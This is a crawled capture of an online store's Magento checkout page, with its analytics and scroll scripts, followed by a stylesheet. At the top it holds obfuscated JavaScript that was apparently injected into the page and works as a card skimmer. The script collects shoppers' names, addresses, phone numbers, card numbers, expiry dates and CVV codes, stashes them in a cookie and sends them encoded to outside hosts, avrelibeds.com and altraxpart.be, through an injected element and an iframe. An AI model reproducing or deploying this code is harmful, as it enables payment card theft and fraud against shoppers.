_0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><div> <small class="copyright"> <span>All content copyright © Branded Matter. All rights reserved.</span> </small></div></div></div></div></div> <small class="shopper-approved-footer"> </small> <script type="text/javascript">var sa_values = {};
        require(['saloader', 'domReady!'], function (saloader) {
            saloader.load('https://www.shopperapproved.com/widgets/group2.0/33667.js');
        });</script> </footer> <script type="text/x-magento-init">{
		"[data-role=tocart-form], .form.map.checkout": {
			"catalogAddToCart": {}
		}
	}</script> <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div><script type="text/javascript">function toggleEl(el, elId){
		require([
			'jquery',
		], function(jQuery){
			(function($) {
                let element = $('#'+elId);
                element.toggleClass('active');
				$(el).toggleClass('active');
                element.parent().toggleClass('is-active');
                if (element.hasClass('active')){
                    element.show();
                }else{
                    element.hide();
                }
			})(jQuery);
		});
	}</script> <script type="text/x-magento-init">{
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.brandedmatter.ca\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.brandedmatter.ca\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.brandedmatter.ca\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.brandedmatter.ca\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <script data-ommit="true" nonce="zJ2CH1jyCKjSygelp4f+3Fhj5cDcwbXrIKyC/iizpkg=">document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });</script><script data-ommit="true" nonce="UcU5fYeG4xHd4JPumqMbXjFqEVmdPrqA0LjuJkUZrfw=">document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });</script><script data-ommit="true" nonce="3iayoX81LHm+hMKlc1HnCTP28kxAlHvrFK7C8a3OBw0=">document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });</script><script data-ommit="true" nonce="bab3NKvUHzvU2nvOR8mOwCezAbI4HoNiZj+WTm5TGnQ=">if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentMarketingGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentMarketingGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}</script> <a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a> <script>(function(){
            // Nhamdv. Back to top
            const btn = document.querySelector( '.scroll-to-top' );

            if ( ! btn) {
                return;
            }

            window.addEventListener( 'scroll', function( e ) {
                let scrollTop = window.pageYOffset || document.documentElement.scrollTop;

                if ( scrollTop > 100 ) {
                    // If is mobile device bottom 55px else bottom 25px
                    if (window.innerWidth < 768) {
                        btn.style.right=  15 + 'px';
                    } else {
                        btn.style.right=  35 + 'px';
                    }
                    btn.style.opacity= 1;
                } else {
                    btn.style.right= -45 + 'px';
                    btn.style.opacity= 0;
                }
            } );

            const scrollToTop = () => {
                const c = document.documentElement.scrollTop || document.body.scrollTop;

                if ( c > 0 ) {
                    window.requestAnimationFrame( scrollToTop );
                    window.scrollTo( 0, c - c / 8 );
                }
            }

            btn.addEventListener( 'click', function( e ) {
                e.preventDefault();
                scrollToTop();
            });
        })();</script> <script>window.lazySizesConfig = window.lazySizesConfig || {};
        window.lazySizesConfig.lazyClass = 'arrow-lazy';
        window.lazySizesConfig.loadingClass = 'arrow-lazyloading';
        window.lazySizesConfig.loadedClass = 'arrow-lazyloaded';

        // if lazyloaded add class to parent
        document.addEventListener('lazyloaded', function (e) {
            // Closest parent: .product-top, .product-image, .thumbnail-post, .promobanner, .instagram-item
            e.target.closest('.product-top, .product-image, .thumbnail-post, .promobanner, .instagram-item').classList.add('arrow-parent-lazyloaded');
        });

        require(['mLazysizes']);</script> <script>(payload => 
		{
			dataLayer.push(payload);
			
		})({"payload":"detail"});</script> </div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/css/styles-m.css
body_size: 107758
content:
*{box-sizing:border-box}html{font-weight:normal}body{margin:0;padding:0;font-size:1rem;font-weight:inherit}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{border:0}img,object,video,embed{height:auto;max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 10px}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}.abs-reset-list,.cart-container .checkout-methods-items,.opc-wrapper .opc,.checkout-agreements-items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.items,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.checkout-agreements-items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.items>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-link-button,.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Poppins';font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom .action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus{text-decoration:none}.abs-product-options-list dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after{content:': '}.abs-product-options-list dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.abs-reset-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper,.products-list .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong{font-weight:500}.abs-block-title,.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-compare .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,.account .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-block-title>strong,.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-compare .block-title>strong,.block-reorder .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.abs-account-blocks .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,.account .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.abs-account-blocks .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,.account .column.main .block:not(.widget) 